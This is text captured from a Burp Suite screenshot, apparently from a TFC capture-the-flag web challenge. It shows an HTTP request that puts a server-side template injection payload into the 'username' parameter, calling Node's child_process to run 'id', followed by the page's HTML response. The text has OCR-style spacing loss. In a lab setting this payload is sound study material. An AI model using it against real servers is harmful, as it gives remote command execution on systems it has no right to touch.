 Send Cancel < ▼ > ▼ Target: http://challs.tfcctf.com:30603 HTTP/1
Request
Pretty Raw Hex \n
1 GET /result?username=
%23{global.process.mainModule.constructor._load("child_pro
cess").exec('id')} HTTP/1.1
2 Host: challs.tfcctf.com:30603
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challs.tfcctf.com:30603/
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
9
10 <!DOCTYPE html><html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<title>
Result
</title>
<style>
body{
11 font-family:'Arial',sans-serif;
12 background-color:#f5f5dc;
/* beige background */
13 color:#333;
14 display:flex;
15 justify-content:center;
16 align-items:center;
17 height:100vh;
18 margin:0;
19 }
20 .container{
21 text-align:center;
22 background-color:#fff;
23 padding:20px;
24 box-shadow:0010pxrgba(0,0,0,0.1);
25 border-radius:8px;
26 }
27 h1{
28 color:#d7263d;
/* pink color */
29 }
30 p{
31 font-size:1.2em;
32 #pinkcolor
33 color:#d7263d;
34 }
35 .button{
36 background-color:#084c61;
/* dark green color */
37 color:white;
38 padding:10px20px;
39 text-decoration:none;
40 border-radius:5px;
41 font-size:1em;
42 }
</style></head><body><divclass="container"><h1>
Welcome[objectObject]!</h1><p>GivemeausernameandI
willsayhellotoyou.</p></div></body></html>
Welcome 1 match